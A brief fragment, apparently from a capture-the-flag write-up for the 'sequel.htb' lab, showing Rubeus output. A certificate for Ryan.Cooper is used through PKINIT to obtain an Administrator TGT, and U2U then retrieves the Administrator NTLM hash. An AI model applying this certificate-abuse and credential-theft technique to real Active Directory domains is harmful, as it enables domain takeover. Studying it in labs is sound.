 [05/08 13:28:03] [+] received output:
[*] Using PKINIT with etype rc4_hmac and subject: CN=Ryan.Cooper, CN=Users, DC=sequel, DC=htb
[*] Building AS-REQ (w/ PKINIT preauth) for: 'sequel.htb\Administrator'
[*] Using domain controller: fe80::b540:a756:e1ba:242f%4:88
[05/08 13:28:12] [+] received output:
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIGSDCCBkSgAwIBBaEDAgEWooIFXjCCBVphggVWMIIFUqADAgEFoQwbClNFUVVFTC5IVEKiHzAdoAMCAQKhFjAUGwZrcmJ0Z3QbCnNlcXVlbC5odGKjggUaMIIFFqADAgESoQMCAQKiggUIBIIFBO06ZWtR6qyMbd50HuIw5PHp2Z9GMPPHVRyGlun6n6/8NjJN2IkV10s8qiDfH6PbXcMlAzpDN8oUI78bcCVyDFv
ServiceName : krbtgt/sequel.htb
ServiceRealm : SEQUEL.HTB
UserName : Administrator
UserRealm : SEQUEL.HTB
StartTime : 5/8/2025 6:28:10 PM
EndTime : 5/9/2025 4:28:10 AM
RenewTill : 5/15/2025 6:28:10 PM
Flags : name_canonicalize, pre_authent, initial, renewable
KeyType : rc4_hmac
Base64(key) : l5tBaEE1dzMt4uWQ3MxPTA==
ASREP (key) : 04D338D1C93FDD2EFA4EEB4A009856D4
[*] Getting credentials using U2U
CredentialInfo :
Version : 0
EncryptionType : rc4_hmac
CredentialData :
CredentialCount : 1
NTLM : A52F78E4C751E5F5E17E1E9F3E58F4EE Administrator NTLM hash